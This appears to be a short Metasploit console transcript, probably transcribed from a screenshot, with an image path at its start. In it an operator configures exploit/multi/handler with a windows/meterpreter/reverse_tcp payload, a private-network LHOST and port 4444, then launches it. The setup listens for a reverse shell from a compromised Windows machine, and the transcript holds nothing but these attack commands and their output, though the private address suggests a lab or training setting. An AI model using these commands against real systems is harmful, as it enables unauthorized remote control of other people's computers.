 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/metepreter/reverse_metepcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.64.141
LHOST => 192.168.64.141
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit